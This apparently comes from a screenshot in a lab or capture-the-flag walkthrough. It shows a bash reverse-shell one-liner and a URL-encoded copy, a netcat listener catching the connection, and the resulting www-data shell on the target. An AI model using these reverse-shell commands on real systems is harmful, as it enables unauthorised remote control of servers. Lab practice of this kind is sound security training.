 bash -c "bash -i >& /dev/tcp/192.168.1.201/4444 0>&1"
%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%32%30%31%2f%34%34%34%34%20%30%3e
root@kali: ~
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~ root@kali: ~
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.201] from straylight [192.168.1.245] 53676
bash: cannot set terminal process group (630): Inappropriate ioctl for device
bash: no job control in this shell
www-data@straylight:/var/www/html/turing-bolo$ whoami
whoami
www-data
www-data@straylight:/var/www/html/turing-bolo$